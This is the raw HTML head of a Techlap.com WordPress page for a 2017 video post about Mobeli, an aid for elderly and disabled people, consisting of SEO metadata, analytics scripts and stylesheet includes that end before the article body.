

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techlap.com/videos/a-practical-helper-for-disabled-and-elderly-people/
body_size: 25264
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 dir=ltr lang=en-US> <![endif]-->
<!--[if IE 9]><html
class=ie9 dir=ltr lang=en-US> <![endif]-->
<!--[if gt IE 8]><!--><html
dir=ltr lang=en-US> <!--<![endif]--><head><title>A Practical Helper For Disabled And Elderly People | Techlap.com</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://www.techlap.com/xmlrpc.php> <script type=text/javascript>window.JetpackScriptData={"site":{"icon":"https://i0.wp.com/www.techlap.com/wp-content/uploads/2020/07/techlap_icon.png?fit=100%2C100\u0026ssl=1\u0026w=64","title":"Techlap.com","host":"unknown","is_wpcom_platform":false}};</script> <meta
name="description" content="Mobeli Provides Practical Support to the Elderly and the Handicapped https://www.youtube.com/watch?v=Cq8lEdFo3R4"><meta
name="robots" content="max-image-preview:large"><meta
name="author" content="Jeevan Rathore"><meta
name="keywords" content="videos"><link
rel=canonical href=https://www.techlap.com/videos/a-practical-helper-for-disabled-and-elderly-people/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.8.5"> <script type=application/ld+json class=aioseo-schema>{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#article","name":"A Practical Helper For Disabled And Elderly People | Techlap.com","headline":"A Practical Helper For Disabled And Elderly People","author":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author"},"publisher":{"@id":"https:\/\/www.techlap.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.techlap.com\/wp-content\/uploads\/2017\/01\/a-practical-helper-for-disabled.jpg?fit=1280%2C720&ssl=1","width":1280,"height":720},"datePublished":"2017-01-21T13:13:09+05:30","dateModified":"2017-01-21T13:13:09+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#webpage"},"isPartOf":{"@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#webpage"},"articleSection":"Videos"},{"@type":"BreadcrumbList","@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","position":1,"name":"Home","item":"https:\/\/www.techlap.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/videos\/#listItem","name":"Videos"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/videos\/#listItem","position":2,"name":"Videos","item":"https:\/\/www.techlap.com\/category\/videos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#listItem","name":"A Practical Helper For Disabled And Elderly People"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#listItem","position":3,"name":"A Practical Helper For Disabled And Elderly People","previousItem":{"@type":"ListItem","@id":"https:\/\/www.techlap.com\/category\/videos\/#listItem","name":"Videos"}}]},{"@type":"Organization","@id":"https:\/\/www.techlap.com\/#organization","name":"Techlap.com","description":"Technology Redefined","url":"https:\/\/www.techlap.com\/"},{"@type":"Person","@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author","url":"https:\/\/www.techlap.com\/author\/jeevan\/","name":"Jeevan Rathore","image":{"@type":"ImageObject","@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/027ee9c3a1ecfd8a1af80ba64b36bea742ab32dccf89c0635082c6995c3be352?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Jeevan Rathore"}},{"@type":"WebPage","@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#webpage","url":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/","name":"A Practical Helper For Disabled And Elderly People | Techlap.com","description":"Mobeli Provides Practical Support to the Elderly and the Handicapped https:\/\/www.youtube.com\/watch?v=Cq8lEdFo3R4","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.techlap.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#breadcrumblist"},"author":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author"},"creator":{"@id":"https:\/\/www.techlap.com\/author\/jeevan\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.techlap.com\/wp-content\/uploads\/2017\/01\/a-practical-helper-for-disabled.jpg?fit=1280%2C720&ssl=1","@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/#mainImage"},"datePublished":"2017-01-21T13:13:09+05:30","dateModified":"2017-01-21T13:13:09+05:30"},{"@type":"WebSite","@id":"https:\/\/www.techlap.com\/#website","url":"https:\/\/www.techlap.com\/","name":"Techlap.com","description":"Technology Redefined","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.techlap.com\/#organization"}}]}</script> <link
rel=icon type=image/png href=https://www.techlap.com/wp-content/uploads/2016/09/techlap.ico><link
rel=dns-prefetch href=//stats.wp.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//jetpack.wordpress.com><link
rel=dns-prefetch href=//s0.wp.com><link
rel=dns-prefetch href=//public-api.wordpress.com><link
rel=dns-prefetch href=//0.gravatar.com><link
rel=dns-prefetch href=//1.gravatar.com><link
rel=dns-prefetch href=//2.gravatar.com><link
rel=preconnect href=//i0.wp.com><link
rel=preconnect href=//c0.wp.com><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Feed" href=https://www.techlap.com/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; Comments Feed" href=https://www.techlap.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Techlap.com &raquo; A Practical Helper For Disabled And Elderly People Comments Feed" href=https://www.techlap.com/videos/a-practical-helper-for-disabled-and-elderly-people/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Fvideos%2Fa-practical-helper-for-disabled-and-elderly-people%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.techlap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techlap.com%2Fvideos%2Fa-practical-helper-for-disabled-and-elderly-people%2F&#038;format=xml">
 <script src="//www.googletagmanager.com/gtag/js?id=G-GR7C50LG2F"  data-cfasync=false data-wpfc-render=false type=text/javascript async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript>var em_version='8.7.1';var em_track_user=true;var em_no_track_reason='';var ExactMetricsDefaultLocations={"page_location":"https:\/\/www.techlap.com\/videos\/a-practical-helper-for-disabled-and-elderly-people\/"};if(typeof ExactMetricsPrivacyGuardFilter==='function'){var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsPrivacyGuardFilter(ExactMetricsExcludeQuery):ExactMetricsPrivacyGuardFilter(ExactMetricsDefaultLocations);}else{var ExactMetricsLocations=(typeof ExactMetricsExcludeQuery==='object')?ExactMetricsExcludeQuery:ExactMetricsDefaultLocations;}
var disableStrs=['ga-disable-G-GR7C50LG2F',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.ExactMetricsDualTracker={helpers:{},trackers:{},};if(em_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=exactmetrics_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof ExactMetricsDualTracker.trackers[hookName]!=='undefined'){ExactMetricsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dNDMyYj':true,});if(ExactMetricsLocations.page_location){__gtagTracker('set',ExactMetricsLocations);}
__gtagTracker('config','G-GR7C50LG2F',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id=wp-block-library-inline-css type=text/css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css type=text/css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet id=contact-form-7-css href='https://www.techlap.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type=text/css media=all><link
rel=stylesheet id=js_composer_front-css href='https://www.techlap.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type=text/css media=all><link
rel=stylesheet id=mom_vc_shortcodes_css-css href='https://www.techlap.com/wp-content/plugins/organized-VCUI/css/vc_sc.css?ver=6.9' type=text/css media=all><link
rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css type=text/css media=all><link
rel=stylesheet id=theiaPostSlider-css href='https://www.techlap.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.15.1' type=text/css media=all><style id=theiaPostSlider-inline-css type=text/css>.theiaPostSlider_nav.fontTheme ._title, .theiaPostSlider_nav.fontTheme ._text{line-height:65px}.theiaPostSlider_nav.fontTheme ._button{color:#e67e22}.theiaPostSlider_nav.fontTheme ._button ._2 span{font-size:65px;line-height:65px}.theiaPostSlider_nav.fontTheme ._button:hover, .theiaPostSlider_nav.fontTheme ._button:focus{color:#eda260}.theiaPostSlider_nav.fontTheme ._disabled{color:#848484 !important}</style><link
rel=stylesheet id=theiaPostSlider-font-css href='https://www.techlap.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.15.1' type=text/css media=all><link
rel=stylesheet id=widgetopts-styles-css href='https://www.techlap.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.1' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%7CDroid+Sans%3A400%7CArimo%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://www.techlap.com/wp-content/themes/tla/style.css?ver=4.9.6' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=4.9.6' type=text/css media=all><style id=quads-styles-inline-css type=text/css>.quads-location ins.adsbygoogle{background:transparent !important}.quads-location .quads_rotator_img{opacity:1 !important}.quads.quads_ad_container{display:grid;grid-template-columns:auto;grid-gap:10px;padding:10px}.grid_image{animation:fadeIn 0.5s;-webkit-animation:fadeIn 0.5s;-moz-animation:fadeIn 0.5s;-o-animation:fadeIn 0.5s;-ms-animation:fadeIn 0.5s}.quads-ad-label{font-size:12px;text-align:center;color:#333}.quads_click_impression{display:none}.quads-location,.quads-ads-space{max-width:100%}@media only screen and (max-width: 480px){.quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px}}</style> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.1" id=exactmetrics-frontend-script-js async=async data-wp-strategy=async></script> <script data-cfasync=false data-wpfc-render=false type=text/javascript id=exactmetrics-frontend-script-js-extra>var exactmetrics_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.techlap.com","hash_tracking":"false","v4_id":"G-GR7C50LG2F"};</script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id=history.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id=async.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/tps.js?ver=1.15.1" id=theiaPostSlider/theiaPostSlider.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/main.js?ver=1.15.1" id=theiaPostSlider/main.js-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/theia-post-slider/js/tps-transition-none.js?ver=1.15.1" id=theiaPostSlider/transition.js-js></script> <link
rel=https://api.w.org/ href=https://www.techlap.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://www.techlap.com/wp-json/wp/v2/posts/2928><link
rel=EditURI type=application/rsd+xml title=RSD href=https://www.techlap.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=shortlink href='https://www.techlap.com/?p=2928'><style>img#wpstats{display:none}</style> <script>document.cookie='quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src=https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js></script><![endif]--> <script>window.tdwGlobal={"adminUrl":"https:\/\/www.techlap.com\/wp-admin\/","wpRestNonce":"0ce9750df7","wpRestUrl":"https:\/\/www.techlap.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <meta
